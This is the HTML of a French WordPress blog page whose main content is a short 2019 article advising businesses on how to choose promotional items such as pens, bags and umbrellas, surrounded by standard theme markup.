                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gataka.fr/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/></noscript>
                <span class="td-visual-hidden">Gataka</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gataka.fr/">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/></noscript>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gataka.fr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="8faad57e6f67f03e2105490ef1925e8c" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gataka.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Business" class="entry-crumb" href="https://www.gataka.fr/category/business/">Business</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Comment choisir ses objets publicitaires ?</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4009" class="post-4009 post type-post status-publish format-standard has-post-thumbnail category-business" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gataka.fr/category/business/">Business</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Comment choisir ses objets publicitaires ?</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Par</div> <a href="https://www.gataka.fr/author/erwan/">La rédaction</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-28T10:55:25-06:00" >28 janvier 2019</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.gataka.fr/comment-choisir-ses-objets-publicitaires/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4009">2430</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gataka.fr/wp-content/uploads/2019/01/objet-pub-2.jpg" data-caption=""><img width="600" height="369" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20369'%3E%3C/svg%3E" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2019/01/objet-pub-2.jpg 600w, https://www.gataka.fr/wp-content/uploads/2019/01/objet-pub-2-300x185.jpg 300w, https://www.gataka.fr/wp-content/uploads/2019/01/objet-pub-2-356x220.jpg 356w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" alt="" title="objet pub 2" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2019/01/objet-pub-2.jpg"/><noscript><img width="600" height="369" class="entry-thumb td-modal-image" src="https://www.gataka.fr/wp-content/uploads/2019/01/objet-pub-2.jpg" srcset="https://www.gataka.fr/wp-content/uploads/2019/01/objet-pub-2.jpg 600w, https://www.gataka.fr/wp-content/uploads/2019/01/objet-pub-2-300x185.jpg 300w, https://www.gataka.fr/wp-content/uploads/2019/01/objet-pub-2-356x220.jpg 356w" sizes="(max-width: 600px) 100vw, 600px" alt="" title="objet pub 2"/></noscript></a></div>
            <!-- content --><div class="bialty-container"><p>Une entreprise a besoin d&rsquo;optimiser constamment sa visibilit&eacute;. Les objets publicitaires leur permettent de rayonner aupr&egrave;s de ses cibles. Ils ont aussi un impact sur les aupr&egrave;s des inconnus qui d&eacute;couvriront l&rsquo;entreprise, le produit ou la marque. L&rsquo;objet publicitaire a comme principal avantage le fait qu&rsquo;il propose de nombreuses d&eacute;clinaisons de produits. Mais, cela peut vite devenir un cauchemar si vous ne savez pas lequel donner &agrave; vos cibles. Voici quelques conseils pour choisir l&rsquo;objet publicitaire correspondant &agrave; vos besoins, mais aussi &agrave; vos cibles.<span id="more-4009"></span></p>
<h2>Des axes pour choisir le meilleur objet publicitaire</h2>
<p>Pour d&eacute;finir les <a href="http://www.eurocompub.com" target="_blank" rel="noopener">objets publicitaires</a> &nbsp;qui vous conviennent, il est indispensable de cibler vos besoins en fonction de quelques crit&egrave;res. La premi&egrave;re chose &agrave; faire est de d&eacute;terminer le but de votre usage de l&rsquo;objet publicitaire. Vu qu&rsquo;il est possible d&rsquo;utiliser ces derniers pour diverses occasions&nbsp;: visibilit&eacute;, promotion, cadeau de remerciement et autre. Il faudra ainsi choisir l&rsquo;objet qui s&rsquo;accorde parfaitement &agrave; votre objectif. Quel que soit le but de la campagne, il faut choisir un objet qui sera utile pour votre cible.</p>
<p>Les personnes &agrave; qui est destin&eacute; l&rsquo;objet publicitaire sont aussi &agrave; d&eacute;terminer au pr&eacute;alable. Pour attirer de nouveaux prospects, miser sur des objets solides, pratiques et en quantit&eacute;. Les objets courants sont parfaits pour la communication interne. Ces objets permettent de v&eacute;hiculer facilement l&rsquo;image d&rsquo;une entreprise. Enfin, pour les clients, privil&eacute;gier des objets originaux, utiles et de qualit&eacute;.</p>
<p>Les quantit&eacute;s d&rsquo;objets publicitaires dont vous avez besoin sont aussi &agrave; conna&icirc;tre avant d&rsquo;entamer la communication. Les objets publicitaires en grande quantit&eacute; conviennent si vous souhaitez les distribuer. Pour un <a href="http://www.collegium-idf.fr/meilleur-cadeau-high-tech-vos-clients-dentreprise/" target="_blank" rel="noopener">cadeau d&rsquo;entreprise</a>, les objets en petites quantit&eacute;s sont &agrave; privil&eacute;gier.</p>
<h2>Quelques exemples d&rsquo;objet publicitaire pour mener &agrave; bien votre choix</h2>
<p>Les objets publicitaires sont vraiment nombreux sur le march&eacute;, pour avoir une id&eacute;e de ce que vous pourriez offrir, voici quelques produits. Pour les objets courants, les rois sont les stylos, qui se r&eacute;v&egrave;lent &ecirc;tre l&rsquo;objet publicitaire par excellence. Passant de main &agrave; main, il est tr&egrave;s pratique, bien que certains le consid&egrave;rent comme d&eacute;suet. Son efficacit&eacute; a &eacute;t&eacute; prouv&eacute;e de nombreuses, ainsi, il ne faut pas h&eacute;siter. Vous pouvez aussi utiliser les porte-cl&eacute;s en alternative. Ce sera un cadeau parfait pour vos clients lors d&rsquo;une soir&eacute;e, d&rsquo;un salon ou autre.</p>
<p>Les coques iPhone sont aussi des objets parfaits. Il s&rsquo;agit d&rsquo;une marque de smartphone tr&egrave;s utilis&eacute; en <a href="http://www.lecarrefourdesentreprises.com/category/entreprise/" target="_blank" rel="noopener">entreprise</a>, que ce soit pour les commerciaux ou les d&eacute;cideurs. Il est pratique et convient &agrave; beaucoup de cibles.</p>
<p>Enfin, vous pouvez utiliser des sacs qui sont tr&egrave;s pratiques, car presque tout le monde a besoin de transporter quelque chose. C&rsquo;est une solution de communication que vous pouvez utiliser en local afin de v&eacute;hiculer votre image ou vous faire conna&icirc;tre. Les parapluies sont aussi id&eacute;als, car il est tr&egrave;s utilis&eacute;, ce qui rend service &agrave; vos clients ou vos collaborateurs tout en vous aidant &agrave; vous faire rep&eacute;rer.</p>
<h2>Choisir des objets publicitaires en fonction de vos besoins</h2>
<p>Il n&rsquo;est jamais &eacute;vident de choisir des objets publicitaires, ainsi, pour le faciliter vous pouvez consid&eacute;rer vos besoins. Si vous souhaitez vous d&eacute;marquer de la concurrence en distribuant des objets originaux, privil&eacute;gier les objets publicitaires &eacute;cologiques et malins. Pour des cibles restreintes, il y a l&rsquo;agrafeuse sans agrafes par exemple.&nbsp;&nbsp; Si vous avez besoin de plus de volume, optez pour des stylos recycl&eacute;s, des sacs publicitaires ou autres.</p>
<p>Si vous souhaitez offrir des objets de qualit&eacute;, vous pouvez choisir des produits comme le couteau suisse qui est un outil multifonction. Vous pouvez aussi utiliser des sacs en tissu, des parapluies publicitaires et autres. Pour des crit&egrave;res de bien-&ecirc;tre, il y a une multitude d&rsquo;objets comme le miniventilateur, les mugs, les bougies parfum&eacute;es ou des coffrets &agrave; vin.</p>
<p>Pour un crit&egrave;re concernant le prix, il faut miser sur l&rsquo;autocollant publicitaire qui est un choix malin permettant de personnaliser diff&eacute;rents produits. Enfin, si la qualit&eacute; est votre principal crit&egrave;re, il convient de choisir des stylos ou des sacs.</p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/comment-choisir-ses-objets-publicitaires/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/comment-choisir-ses-objets-publicitaires/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.gataka.fr/les-missions-juridiques-dun-cabinet-dexpertise-comptable/">Les missions juridiques d&rsquo;un cabinet d&rsquo;expertise comptable</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.gataka.fr/comment-gerer-son-budget/">Comment gérer son budget ?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gataka.fr/author/erwan/" aria-label="author-photo"><img alt='La rédaction' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g"/><noscript><img alt='La rédaction' src='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gataka.fr/author/erwan/">La rédaction</a></span></div><div class="td-author-description">Le magazine Gataka est un transmetteur d'informations en temps réel concernant les sujets les plus brûlants du moment en matière de technologie, de business et de tendances digitales. Une source de savoir intarissable pour les amateurs comme pour les plus passionnés !</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="La rédaction"><meta itemprop="url" content="https://www.gataka.fr/author/erwan/"></span><meta itemprop="datePublished" content="2019-01-28T10:55:25-06:00"><meta itemprop="dateModified" content="2019-01-28T10:55:25-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gataka.fr/comment-choisir-ses-objets-publicitaires/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"></span><meta itemprop="name" content="Gataka"></span><meta itemprop="headline " content="Comment choisir ses objets publicitaires ?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2019/01/objet-pub-2.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="369"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4009,"live_filter_cur_post_author":"7117","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "144";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICLES CONNEXES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/"  rel="bookmark" class="td-image-wrap " title="Bâche sur mesure : les critères essentiels à considérer" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Bâche sur mesure : les critères essentiels à considérer" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/994cf1f35284f5746940572a0092aabc-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Bâche sur mesure : les critères essentiels à considérer" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/994cf1f35284f5746940572a0092aabc-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/"  rel="bookmark" title="Bâche sur mesure : les critères essentiels à considérer">Bâche sur mesure : les critères essentiels à considérer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/les-principaux-avantages-de-lautomatisation-informatique-pour-la-gestion-des-taches-repetitives/"  rel="bookmark" class="td-image-wrap " title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="prestataire informatique" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/prestataire-informatique-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="prestataire informatique" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/11/prestataire-informatique-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-principaux-avantages-de-lautomatisation-informatique-pour-la-gestion-des-taches-repetitives/"  rel="bookmark" title="Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives">Les principaux avantages de l’automatisation informatique pour la gestion des tâches répétitives</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/audit-netlinking-vs-audit-seo-technique-quelles-differences/"  rel="bookmark" class="td-image-wrap " title="Audit netlinking vs audit SEO technique : quelles différences ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Audit netlinking vs audit SEO technique : quelles différences ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/07/pexels-photo-270637-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Audit netlinking vs audit SEO technique : quelles différences ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/07/pexels-photo-270637-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/audit-netlinking-vs-audit-seo-technique-quelles-differences/"  rel="bookmark" title="Audit netlinking vs audit SEO technique : quelles différences ?">Audit netlinking vs audit SEO technique : quelles différences ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"sort":"random_posts","custom_title":"POPULAIRES","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"","header_text_color":"#","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","post_ids":"-4009","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "1243";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "311";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAIRES</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/adguard-le-logiciel-vous-permettant-de-bloquer-les-sites-indesirables/"  rel="bookmark" class="td-image-wrap " title="AdGuard, le logiciel vous permettant de bloquer les sites indésirables" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="AdGuard, le logiciel vous permettant de bloquer les sites indésirables" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/09/danial-ricaros-785707-unsplash-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="AdGuard, le logiciel vous permettant de bloquer les sites indésirables" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/09/danial-ricaros-785707-unsplash-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/adguard-le-logiciel-vous-permettant-de-bloquer-les-sites-indesirables/"  rel="bookmark" title="AdGuard, le logiciel vous permettant de bloquer les sites indésirables">AdGuard, le logiciel vous permettant de bloquer les sites indésirables</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-27T03:05:29-06:00" >27 septembre 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-choisir-sa-paire-de-gants-de-motos/"  rel="bookmark" class="td-image-wrap " title="Comment choisir sa paire de gants de motos ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="gants de moto" title="Comment choisir sa paire de gants de motos ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/09/Paire-de-gants-de-moto-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="gants de moto" title="Comment choisir sa paire de gants de motos ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2019/09/Paire-de-gants-de-moto-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-choisir-sa-paire-de-gants-de-motos/"  rel="bookmark" title="Comment choisir sa paire de gants de motos ?">Comment choisir sa paire de gants de motos ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-24T08:29:16-06:00" >24 septembre 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

